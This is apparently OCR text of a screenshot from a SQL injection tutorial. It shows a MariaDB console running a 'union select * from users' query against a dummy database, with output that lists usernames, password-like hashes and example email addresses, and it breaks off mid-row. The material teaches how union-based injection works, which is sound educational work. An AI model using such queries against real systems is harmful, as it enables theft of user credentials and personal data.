
This could be converted in SQL to
MariaDB [dummydb]> select 1,2,3,4,5,6 union select 
* from users;
+---+--------------+------------------------------
------------+-----------------------------+--------
----+---------------------+
| 1 | 2            | 3                                        
| 4                           | 5          | 6                   
|
+---+--------------+------------------------------
------------+-----------------------------+--------
----+---------------------+
| 1 | 2            | 3                                        
| 4                           | 5          | 6                   
|
| 1 | alias        | 
a45d4e080fc185dfa223aea3d0c371b6cc180a37 | 
veronica80@example.org      | 1981-05-03 | 1993-03-
20 14:03:14 |
| 2 | accusamus    | 
114fec39a7c9567e8250409d467fed64389a7bee | 
sawayn.amelie@example.com   | 1979-10-28 | 2007-01-
20 18:38:29 |
| 3 | dolor        | 
7f796c9e61c32a5ec3c85fed794c00eee2381d73 | 
stefan41@example.com        | 2005-11-16 | 1992-02-